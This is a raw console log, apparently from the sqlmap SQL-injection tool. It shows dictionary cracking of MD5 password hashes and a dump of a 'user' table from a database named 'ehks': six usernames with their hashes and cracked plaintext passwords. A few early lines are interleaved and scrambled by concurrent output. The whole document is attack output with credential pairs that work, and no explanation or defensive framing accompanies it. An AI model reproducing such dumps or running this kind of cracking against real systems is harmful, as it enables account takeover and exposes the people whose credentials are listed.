 > 1
[15:23:24] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[15:23:30] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:23:30] [INFO] starting 16 processes
[] cracked password '15:23:46Homesite] [' for user 'INFOpmoore] current status: dogge.
[15:23:4715:23:47] [] [INFOINFO] current status: gaafi... -] cracked password 'Sue1978
[15:23:51] [INFO] cracked password 'undone1' for user 'ghighland'
[15:23:54] [INFO] cracked password 'ilike2surf' for user 'dstevens'
[15:23:58] [INFO] cracked password 'pacman' for user 'sorzek'
[15:24:00] [INFO] cracked password 'seventysixers' for user 'achen'
Database: ehks
Table: user
[6 entries]
+---------+-----------+--------------------------------------------------+
| user_id | user_name | user_pass                                        |
+---------+-----------+--------------------------------------------------+
| 1       | dstevens  | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf)    |
| 2       | achen     | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| 3       | pmoore    | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite)      |
| 4       | jdurbin   | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978)       |
| 5       | sorzek    | 64d1f88b9b276aece4b0edcc25b7a434 (pacman)        |
| 6       | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1)       |
+---------+-----------+--------------------------------------------------+